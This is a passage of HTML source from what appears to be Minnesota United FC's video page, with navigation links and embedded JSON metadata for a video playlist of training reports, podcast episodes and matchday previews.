    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/the-path/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;The Path&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">The Path</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/behind-the-loon"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Behind the Loon&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Behind the Loon</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/mnufc2/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2 Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">MNUFC2 Videos</span> 
    </a>

    </li>
        </ul>
      </div>
    </div>
  </div>
</div>

    </section>

  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="top-content">
      <div class="first-row-parent">


<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6348917351112&quot;,&#xA;      &quot;description&quot;: &quot;Hassani Dotson and Robin Lod discuss the positive momentum the team has built and what it will take to continue building it into this weekend&#x27;s game against LAFC. Tune in on Saturday at 7:30 p.m. CT for FREE on Apple TV&#x2B; or 1500 ESPN to see who comes out on top. Presented by BODYARMOR.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6348917351112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;4ce3fd2d-6098-42f1-bd84-5962c14797db&quot;,&#xA;      &quot;_entityId&quot;: &quot;8736317a-0c04-4799-9f76-6b05d2ee82ac&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/training-report-march-12-2024&quot;,&#xA;      &quot;slug&quot;: &quot;training-report-march-12-2024&quot;,&#xA;      &quot;title&quot;: &quot;Training Report: March 12, 2024&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;3d91a15e-eac6-4567-98f0-fd6b7630dd0f&quot;,&#xA;          &quot;_entityId&quot;: &quot;7607f83a-2669-4fe7-b826-95b314299367&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/training-report&quot;,&#xA;          &quot;title&quot;: &quot;Training Report&quot;,&#xA;          &quot;slug&quot;: &quot;training-report&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;training-report&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;2829d64d-9321-44b3-98a0-1e7fe6916473&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;1a99a760-85cc-4e2e-968a-120cec0f041a&quot;,&#xA;          &quot;_entityId&quot;: &quot;6ca8a82e-6c26-4210-993e-385ea6d43324&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/hassani-dotson&quot;,&#xA;          &quot;title&quot;: &quot;Hassani Dotson&quot;,&#xA;          &quot;slug&quot;: &quot;hassani-dotson&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;hassani-dotson&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;682a02c8-42e8-4bee-93d7-611f8abd05fc&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 474163,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Hassani&quot;,&#xA;            &quot;lastName&quot;: &quot;Dotson&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000DN&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0d528316-9068-46a4-9dca-048dac223d25&quot;,&#xA;          &quot;_entityId&quot;: &quot;9a02abe1-6d2a-4d84-9429-66f40fb2625c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/robin-lod&quot;,&#xA;          &quot;title&quot;: &quot;Robin Lod&quot;,&#xA;          &quot;slug&quot;: &quot;robin-lod&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;robin-lod&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;a80199ea-54a1-4bf7-9382-5b4ad0e7edf5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 108839,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Robin&quot;,&#xA;            &quot;lastName&quot;: &quot;Lod&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000DK&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;61589&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6348917351112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/c9fdeb3d-d094-4c9b-9f3a-bbb29560bc7e/text.vtt?akamai_token=exp=1741977030~acl=/media/v1/text/vtt/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/c9fdeb3d-d094-4c9b-9f3a-bbb29560bc7e/text.vtt*~hmac=d2872b6bb2c6c4ed2347b2f221b56d13662a61f9bea62441bb5e705538195013&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/10s/master.m3u8?fastly_token=NjdkNDc1YzdfNjdiMGQzNTU2Zjg4NjZkOWZjMTk1NGVjOWEyMzBiYzdmMzRjZGVmNjBlYjM3OWYzZmRjOTU3NTkyNDY1NjMzNA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/ba74a8a1-e09b-4558-8b00-0ffc9cced588/main.mp4?akamai_token=exp=1741977031~acl=/media/v1/pmp4/static/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/ba74a8a1-e09b-4558-8b00-0ffc9cced588/main.mp4*~hmac=096723392a73cd2408e923dd72943e7e9c3a6c55c25c545c0b61b40407c15207&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Hassani Dotson and Robin Lod discuss the positive momentum the team has built and what it will take to continue building it into this weekend&#x27;s game against LAFC. Tune in on Saturday at 7:30 p.m. CT for FREE on Apple TV&#x2B; or 1500 ESPN to see who comes out on top. Presented by BODYARMOR.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2024-03-14T22:59:56.931Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2024-03-14T18:12:04Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2024-03-14-at-1-42-15-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2024-03-14-at-1-42-15-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2024-03-14 at 1.42.15&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/so1wzi3jj3rkpvi7rikn&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/so1wzi3jj3rkpvi7rikn&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6388391568112&quot;,&#xA;      &quot;description&quot;: &quot;Goalkeeper Drake Callender sits down with Zarek to talk about his journey to the net, from UC Berkeley to Inter Miami to the Loons.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6388391568112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;f6bb0df8-bcbc-45fc-9632-ec601e928b79&quot;,&#xA;      &quot;_entityId&quot;: &quot;0c25aa6d-476c-4781-a0ec-8f6b4d4732bb&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/sotl-episode-325-in-the-net-with-drake-callender&quot;,&#xA;      &quot;slug&quot;: &quot;sotl-episode-325-in-the-net-with-drake-callender&quot;,&#xA;      &quot;title&quot;: &quot;SOTL: Episode 325 - In the Net with Drake Callender&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;dd119c7f-99fe-48b5-9f5c-d8b6f8e19abc&quot;,&#xA;          &quot;_entityId&quot;: &quot;581d660a-5c66-4d64-aa3b-c69ff395ea40&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/sound-of-the-loons&quot;,&#xA;          &quot;title&quot;: &quot;Sound of the Loons&quot;,&#xA;          &quot;slug&quot;: &quot;sound-of-the-loons&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;sound-of-the-loons&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;e7d1e6a9-10a9-4e2e-9a64-03e1a5132d4d&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b19a1e36-9217-482a-aff7-e8894aad86a4&quot;,&#xA;          &quot;_entityId&quot;: &quot;ec1c1de9-1990-4730-a711-fafb2a3e40d8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/min-app-videos&quot;,&#xA;          &quot;title&quot;: &quot;MIN App Videos&quot;,&#xA;          &quot;slug&quot;: &quot;min-app-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;min-app-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;21aeb57d-01c8-4339-825e-70a22037988c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/clubapp.mnufc/video/default/&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrl&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;3d135466-a2b8-40f4-bb7f-62e18286bd31&quot;,&#xA;          &quot;_entityId&quot;: &quot;17a548c6-d509-43d1-b882-d92f8ec253c3&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/drake-callender&quot;,&#xA;          &quot;title&quot;: &quot;Drake Callender&quot;,&#xA;          &quot;slug&quot;: &quot;drake-callender&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;drake-callender&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;16fb989e-980e-4007-96a4-8c497a009e79&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 497622,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Drake&quot;,&#xA;            &quot;lastName&quot;: &quot;Callender&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000A7&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;805fc704-1634-48fa-a235-e8a979540e7b&quot;,&#xA;          &quot;_entityId&quot;: &quot;db13310e-726e-4b01-89f7-c099cc9f9d86&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/podcast&quot;,&#xA;          &quot;title&quot;: &quot;Podcast&quot;,&#xA;          &quot;slug&quot;: &quot;podcast&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;podcast&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f9037b78-8b2a-4fda-a96a-59d8ba560054&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;description&quot;: &quot;Goalkeeper Drake Callender sits down with Zarek to talk about his journey to the net, from UC Berkeley to Inter Miami to the Loons.&quot;,&#xA;        &quot;duration&quot;: &quot;1623445&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6388391568112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/22a6f760-dff3-49e0-9dc7-268e53747c65/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/10s/master.m3u8?fastly_token=NmI1YTVkYTJfZTc1YzIwMTQzZDY2NWIzNGZlMmM5N2ViMjAwZDRiOGMxNWVhZmNkZDU5ZjhiMjNiZmQzNTQ3YmQ0OGYzOWFiZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/0daef4e3-d003-4eda-b63e-6b3a3816c233/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2026-01-27T21:21:49.86Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2026-01-27T20:14:21Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;sotl-012126-drakecallender-graphic&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/sotl-012126-drakecallender-graphic&quot;,&#xA;        &quot;title&quot;: &quot;SOTL_012126_DrakeCallender_GRAPHIC&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/n9fkbkhtkfgskdqkashl&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/n9fkbkhtkfgskdqkashl&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6388093349112&quot;,&#xA;      &quot;description&quot;: &quot;Andy Greder of the Pioneer Press joins Manny and Jonathan to talk new signings and big changes at MNUFC and around the league.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6388093349112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;11ff49ab-d909-4513-ba8e-d858e1cedb78&quot;,&#xA;      &quot;_entityId&quot;: &quot;a720d324-26f9-4896-827f-0928e757bdd4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-matchday-preview-offseason-overview-with-andy-greder&quot;,&#xA;      &quot;slug&quot;: &quot;loons-matchday-preview-offseason-overview-with-andy-greder&quot;,&#xA;      &quot;title&quot;: &quot;Loons Matchday Preview: Offseason Overview with Andy Greder&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;805fc704-1634-48fa-a235-e8a979540e7b&quot;,&#xA;          &quot;_entityId&quot;: &quot;db13310e-726e-4b01-89f7-c099cc9f9d86&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/podcast&quot;,&#xA;          &quot;title&quot;: &quot;Podcast&quot;,&#xA;          &quot;slug&quot;: &quot;podcast&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;podcast&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f9037b78-8b2a-4fda-a96a-59d8ba560054&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ff6226e1-047c-4734-91a5-b6eda26f9860&quot;,&#xA;          &quot;_entityId&quot;: &quot;e47568a6-3bd5-4288-b419-61b8f3398b26&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/loons-matchday-preview&quot;,&#xA;          &quot;title&quot;: &quot;Loons Matchday Preview&quot;,&#xA;          &quot;slug&quot;: &quot;loons-matchday-preview&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;loons-matchday-preview&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9fe43d03-6108-46a1-8b6c-65f60b9a0478&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;05d0ee77-1a82-4297-b122-de6f48fe158a&quot;,&#xA;          &quot;_entityId&quot;: &quot;25f8f099-06bd-484b-85b3-af8bc9717972&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason&quot;,&#xA;          &quot;title&quot;: &quot;Preseason&quot;,&#xA;          &quot;slug&quot;: &quot;preseason&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;preseason&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;24913752-64e7-4fa9-91d0-e0f4ecacd661&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b19a1e36-9217-482a-aff7-e8894aad86a4&quot;,&#xA;          &quot;_entityId&quot;: &quot;ec1c1de9-1990-4730-a711-fafb2a3e40d8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/min-app-videos&quot;,&#xA;          &quot;title&quot;: &quot;MIN App Videos&quot;,&#xA;          &quot;slug&quot;: &quot;min-app-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;min-app-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;21aeb57d-01c8-4339-825e-70a22037988c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/clubapp.mnufc/video/default/&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrl&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: 